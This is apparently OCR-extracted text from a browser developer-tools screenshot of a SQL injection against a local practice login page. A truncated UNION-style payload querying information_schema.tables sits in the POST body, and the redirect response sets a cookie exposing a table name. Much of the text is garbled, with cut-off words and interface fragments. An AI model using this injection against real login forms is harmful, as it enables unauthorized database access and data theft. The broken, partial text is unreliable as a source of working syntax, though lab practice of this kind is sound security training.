 WEB_vuln [... ×
Applications
Жамбалжав Э.Э. — Mo...
Sat 28 Jun, 16:32 root
Жамбалжав Э.Э.
http://127.0.0.1:8080/login.php
Вход
Log
Pas
Пр
Непра
имя
или
парол
Inspector Console Debugger Network Style Editor Performance Memory Storage 3
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
Host 127.0.0.1:8080
Accept-Encoding gzip, deflate, br, zstd
Content-Length 117
Origin http://127.0.0.1:8080
Connection keep-alive
Referer http://127.0.0.1:8080/login.php
Upgrade-Insecure... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
ROM information_schema.tables WHERE table_schema=database() -- -&password=1&submit=
Clear Send
D File Ir Ti
login.p dc 93
cd bootstr st ca
style.cs st ca
favicor Fa ca
login.p Ne 93
login.p Ne 93
login.p Ne 3.
profile. Ne 3.
login.p Ne 1.
login.p Ne 1.
login.p Ne 3.
profile. Ne 3.
12 requests
Headers Cookies Request Respons
Filter Headers Block Resend
POST http://127.0.0.1:8080/login.php
Status 302 Found
Version HTTP/1.1
Transferred 3.56 kB (9.64 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (309 B) Raw
Connection: Keep-Alive
Content-Length: 1285
Content-Type: text/html; charset=UTF-8
Date: Sat, 28 Jun 2025 16:32:45 GMT
Keep-Alive: timeout=5, max=100
Location: profile.php
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: User=users; expires=Sat, 28 Jun
2025 18:32:45 GMT; Max-Age=7200
Request Headers (649 B) Raw
Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 117
Content-Type: application/x-www-form-urlenc